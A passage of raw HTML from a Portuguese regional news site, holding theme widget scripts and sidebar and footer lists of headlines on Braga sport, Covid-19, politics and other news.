<style>.tdi_21.td-a-rec{text-align:center}.tdi_21.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_21 .td-element-style{z-index:-1}.tdi_21.td-a-rec-img{text-align:left}.tdi_21.td-a-rec-img img{margin:0 auto 0 0}.tdi_21 .td_spot_img_all img,.tdi_21 .td_spot_img_tl img,.tdi_21 .td_spot_img_tp img,.tdi_21 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_21.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://planetparty.pt/" target="_blank"><img src="https://pressnet.pt/app/uploads/2018/04/logo-planet-ad.jpg"/></a></div></div><div class="td_block_wrap td_block_7 td_block_widget tdi_22 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"custom_title":"POPULAR","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"-54408","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_22","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "1";
block_tdi_22.block_type = "td_block_7";
block_tdi_22.post_count = "4";
block_tdi_22.found_posts = "26375";
block_tdi_22.header_color = "#";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "6594";
tdBlocksArray.push(block_tdi_22);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR</span></h4></div><div id=tdi_22 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2019/08/01/canal-11-arranca-hoje-e-tem-objectivo-de-trazer-mais-gente-para-o-futebol/"  rel="bookmark" class="td-image-wrap " title="Canal 11 arranca hoje e tem objectivo de “trazer mais gente para o futebol”" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2019/08/canal-11-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2019/08/canal-11-100x70.jpg 100w, https://pressnet.pt/app/uploads/2019/08/canal-11-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Canal 11 arranca hoje e tem objectivo de “trazer mais gente para o futebol”" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2019/08/01/canal-11-arranca-hoje-e-tem-objectivo-de-trazer-mais-gente-para-o-futebol/"  rel="bookmark" title="Canal 11 arranca hoje e tem objectivo de “trazer mais gente para o futebol”">Canal 11 arranca hoje e tem objectivo de “trazer mais gente...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-01T08:11:25+00:00" >August 1, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/04/24/italia-supera-a-barreira-dos-190-mil-infetados-com-covid-19/"  rel="bookmark" class="td-image-wrap " title="Itália supera a barreira dos 190 mil infetados com Covid-19" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/italia-9-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/italia-9-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/italia-9-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Itália supera a barreira dos 190 mil infetados com Covid-19" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/04/24/italia-supera-a-barreira-dos-190-mil-infetados-com-covid-19/"  rel="bookmark" title="Itália supera a barreira dos 190 mil infetados com Covid-19">Itália supera a barreira dos 190 mil infetados com Covid-19</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-24T16:35:27+00:00" >April 24, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2021/04/13/jose-manuel-faria-podera-ser-o-candidato-do-chega-a-camara-de-amares/"  rel="bookmark" class="td-image-wrap " title="José Manuel Faria poderá ser o candidato do Chega à Câmara de Amares" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2021/04/jose-manuel-faria-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2021/04/jose-manuel-faria-100x70.jpg 100w, https://pressnet.pt/app/uploads/2021/04/jose-manuel-faria-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="José Manuel Faria poderá ser o candidato do Chega à Câmara de Amares" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2021/04/13/jose-manuel-faria-podera-ser-o-candidato-do-chega-a-camara-de-amares/"  rel="bookmark" title="José Manuel Faria poderá ser o candidato do Chega à Câmara de Amares">José Manuel Faria poderá ser o candidato do Chega à Câmara...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-13T11:35:45+00:00" >April 13, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2023/06/02/sao-joao-de-braga-gala-sanjoanina-vai-homenagear-vozes-femininas-e-tradicao/"  rel="bookmark" class="td-image-wrap " title="São João de Braga: Gala Sanjoanina vai homenagear vozes femininas e tradição" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/06/theatro-circo-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2023/06/theatro-circo-100x70.jpg 100w, https://pressnet.pt/app/uploads/2023/06/theatro-circo-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="São João de Braga: Gala Sanjoanina vai homenagear vozes femininas e tradição" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2023/06/02/sao-joao-de-braga-gala-sanjoanina-vai-homenagear-vozes-femininas-e-tradicao/"  rel="bookmark" title="São João de Braga: Gala Sanjoanina vai homenagear vozes femininas e tradição">São João de Braga: Gala Sanjoanina vai homenagear vozes femininas e...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-02T10:11:27+00:00" >June 2, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Carregar mais" id="next-page-tdi_22" data-td_block_id="tdi_22">Carregar mais<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_23 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_23" ><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_23","block_type":"td_block_15","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"-54408","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "1";
block_tdi_23.block_type = "td_block_15";
block_tdi_23.post_count = "4";
block_tdi_23.found_posts = "26375";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "6594";
tdBlocksArray.push(block_tdi_23);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=tdi_23 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2022/12/18/argentina-vence-final-de-loucos-nos-penaltis-e-sagra-se-campea-mundial/"  rel="bookmark" class="td-image-wrap " title="Argentina vence &#8216;final de loucos&#8217; nos penáltis e sagra-se campeã mundial" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2022/12/argentina-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2022/12/argentina-218x150.jpg 218w, https://pressnet.pt/app/uploads/2022/12/argentina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Argentina vence &#8216;final de loucos&#8217; nos penáltis e sagra-se campeã mundial" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2022/12/18/argentina-vence-final-de-loucos-nos-penaltis-e-sagra-se-campea-mundial/"  rel="bookmark" title="Argentina vence &#8216;final de loucos&#8217; nos penáltis e sagra-se campeã mundial">Argentina vence &#8216;final de loucos&#8217; nos penáltis e sagra-se campeã mundial</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/06/30/ponte-eiffel-em-viana-do-castelo-celebra-147-anos/"  rel="bookmark" class="td-image-wrap " title="Ponte Eiffel em Viana do Castelo celebra 147 anos" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/06/ponte-eiffel-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/06/ponte-eiffel-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/06/ponte-eiffel-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ponte Eiffel em Viana do Castelo celebra 147 anos" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/06/30/ponte-eiffel-em-viana-do-castelo-celebra-147-anos/"  rel="bookmark" title="Ponte Eiffel em Viana do Castelo celebra 147 anos">Ponte Eiffel em Viana do Castelo celebra 147 anos</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2023/06/15/partygate-boris-johnson-enganou-deliberadamente-o-parlamento-britanico/"  rel="bookmark" class="td-image-wrap " title="&#8216;Partygate&#8217;. Boris Johnson enganou deliberadamente o parlamento britânico" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/05/boris-johnson-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2020/05/boris-johnson-218x150.jpg 218w, https://pressnet.pt/app/uploads/2020/05/boris-johnson-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/05/boris-johnson-265x183.jpg 265w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="&#8216;Partygate&#8217;. Boris Johnson enganou deliberadamente o parlamento britânico" /></a></div>                <a href="https://pressnet.pt/category/mundo/" class="td-post-category" >Mundo</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2023/06/15/partygate-boris-johnson-enganou-deliberadamente-o-parlamento-britanico/"  rel="bookmark" title="&#8216;Partygate&#8217;. Boris Johnson enganou deliberadamente o parlamento britânico">&#8216;Partygate&#8217;. Boris Johnson enganou deliberadamente o parlamento britânico</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2018/08/06/domingo-foi-o-dia-mais-mortifero-do-ano/"  rel="bookmark" class="td-image-wrap " title="Domingo foi o dia mais mortífero do ano" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/08/hospital-braga-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2018/08/hospital-braga-218x150.jpg 218w, https://pressnet.pt/app/uploads/2018/08/hospital-braga-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Domingo foi o dia mais mortífero do ano" /></a></div>                <a href="https://pressnet.pt/category/nacional/" class="td-post-category" >Nacional</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/08/06/domingo-foi-o-dia-mais-mortifero-do-ano/"  rel="bookmark" title="Domingo foi o dia mais mortífero do ano">Domingo foi o dia mais mortífero do ano</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_25 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"custom_title":"SELE\u00c7\u00c3O","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"-54408","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_25","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "1";
block_tdi_25.block_type = "td_block_7";
block_tdi_25.post_count = "3";
block_tdi_25.found_posts = "88";
block_tdi_25.header_color = "#";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "30";
tdBlocksArray.push(block_tdi_25);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">SELEÇÃO</span></h4></div><div id=tdi_25 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/16/futsal-rafael-henmi-deixa-sc-braga-e-ruma-ao-joinville/"  rel="bookmark" class="td-image-wrap " title="Futsal: Rafael Henmi deixa SC Braga e ruma ao Joinville" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/imagem-36-100x70.png"  srcset="https://pressnet.pt/app/uploads/2026/01/imagem-36-100x70.png 100w, https://pressnet.pt/app/uploads/2026/01/imagem-36-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Futsal: Rafael Henmi deixa SC Braga e ruma ao Joinville" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/16/futsal-rafael-henmi-deixa-sc-braga-e-ruma-ao-joinville/"  rel="bookmark" title="Futsal: Rafael Henmi deixa SC Braga e ruma ao Joinville">Futsal: Rafael Henmi deixa SC Braga e ruma ao Joinville</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T16:19:00+00:00" >January 16, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/14/sc-braga-vence-benfica-e-segue-em-frente-na-taca-da-liga-feminina/"  rel="bookmark" class="td-image-wrap " title="SC Braga vence Benfica e segue em frente na Taça da Liga Feminina" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-41-100x70.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-41-100x70.png 100w, https://pressnet.pt/app/uploads/2026/01/image-41-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="SC Braga vence Benfica e segue em frente na Taça da Liga Feminina" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/14/sc-braga-vence-benfica-e-segue-em-frente-na-taca-da-liga-feminina/"  rel="bookmark" title="SC Braga vence Benfica e segue em frente na Taça da Liga Feminina">SC Braga vence Benfica e segue em frente na Taça da...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T12:55:00+00:00" >January 14, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/13/taca-de-portugal-fafe-quer-desfrutar-com-responsabilidade-frente-ao-sc-braga/"  rel="bookmark" class="td-image-wrap " title="Taça de Portugal: Fafe quer “desfrutar com responsabilidade” frente ao SC Braga" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-39-100x70.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-39-100x70.png 100w, https://pressnet.pt/app/uploads/2026/01/image-39-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Taça de Portugal: Fafe quer “desfrutar com responsabilidade” frente ao SC Braga" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/13/taca-de-portugal-fafe-quer-desfrutar-com-responsabilidade-frente-ao-sc-braga/"  rel="bookmark" title="Taça de Portugal: Fafe quer “desfrutar com responsabilidade” frente ao SC Braga">Taça de Portugal: Fafe quer “desfrutar com responsabilidade” frente ao SC...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T16:25:28+00:00" >January 13, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span8">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_26 td-pb-border-top td_block_template_1 td-column-2 td_block_padding"  data-td-block-uid="tdi_26" ><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"custom_title":"MAIS POPULARES","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"6","offset":"","el_class":"","post_ids":"-54408","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_26","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":2,"color_preset":"","border_top":"","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "2";
block_tdi_26.block_type = "td_block_7";
block_tdi_26.post_count = "6";
block_tdi_26.found_posts = "26375";
block_tdi_26.header_color = "#";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "4396";
tdBlocksArray.push(block_tdi_26);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MAIS POPULARES</span></h4></div><div id=tdi_26 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/03/18/moradora-canta-ave-maria-para-atenuar-quarentena-na-praca-do-bocage-em-braga/"  rel="bookmark" class="td-image-wrap " title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/03/18/moradora-canta-ave-maria-para-atenuar-quarentena-na-praca-do-bocage-em-braga/"  rel="bookmark" title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga">Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T23:58:12+00:00" >March 18, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

